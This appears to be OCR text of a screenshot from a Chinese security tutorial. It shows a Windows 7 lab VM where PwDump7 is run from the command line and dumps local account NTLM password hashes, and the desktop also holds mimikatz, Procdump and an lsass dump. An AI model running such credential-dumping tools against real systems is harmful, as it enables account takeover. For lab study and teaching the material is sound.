 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
Procdump
御剑
mimikatz_t...
phpStudy
lsass.dmp
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd ..\..
C:\>cd Users\times0ng\Desktop\pwdump7
C:\Users\times0ng\Desktop\pwdump7>dir
驱动器 C 中的卷没有标签。
卷的序列号是 E0D5-CBDA
C:\Users\times0ng\Desktop\pwdump7 的目录
2018/04/18  12:04    <DIR>          .
2018/04/18  12:04    <DIR>          ..
2009/11/15  13:37         1,017,344 libeay32.dll
2007/07/01  01:35            77,824 PwDump7.exe
2010/03/10  19:20               522 readme.txt
3 个文件      1,095,690 字节
2 个目录 23,133,306,880 可用字节
C:\Users\times0ng\Desktop\pwdump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C08
9C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
times0ng:1001:NO PASSWORD*********************:AFC44EE7351D61D00698796DA06B1EBF:
::
HomeGroupUser$:1002:NO PASSWORD*********************:B57736C4D9DB9FA9811B9BC00AB
6F327:::
C:\Users\times0ng\Desktop\pwdump7>
信安之路
CH
12:14
2018/4/18